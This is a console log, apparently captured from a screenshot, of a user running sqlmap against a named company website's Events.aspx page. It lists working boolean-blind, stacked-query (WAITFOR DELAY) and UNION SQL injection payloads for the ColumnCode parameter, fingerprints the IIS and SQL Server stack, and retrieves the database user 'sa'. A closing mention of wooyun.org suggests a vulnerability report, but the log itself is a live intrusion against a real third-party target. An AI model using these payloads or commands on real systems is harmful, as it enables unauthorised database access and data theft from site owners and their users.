 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://www.dfcv.com.cn/ModelPages/Company/Events.aspx?ColumnCode=Achievem
ent -D CVWeb --entrise
Usage: sqlmap.py [options]
sqlmap.py: error: no such option: --entrise
Press Enter to continue...
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://www.dfcv.com.cn/ModelPages/Company/Events.aspx?ColumnCode=Achievem
ent --current-user
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:45:07
[16:45:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:45:07] [INFO] testing connection to the target URL
[16:45:08] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ColumnCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnCode=Achievement' AND 4661=4661 AND 'oZbF'='oZbF
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ColumnCode=Achievement';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: ColumnCode=-4165' UNION ALL SELECT 19,19,19,19,CHAR(113)+CHAR(118)+
CHAR(107)+CHAR(107)+CHAR(113)+CHAR(105)+CHAR(80)+CHAR(78)+CHAR(110)+CHAR(112)+CH
AR(106)+CHAR(102)+CHAR(103)+CHAR(102)+CHAR(102)+CHAR(113)+CHAR(112)+CHAR(112)+CH
AR(113)+CHAR(113),19,19,19,19,19,19,19,19,19--
---
[16:45:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:45:08] [INFO] fetching current user
current user:    'sa'
[16:45:08] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
www.wooyun.org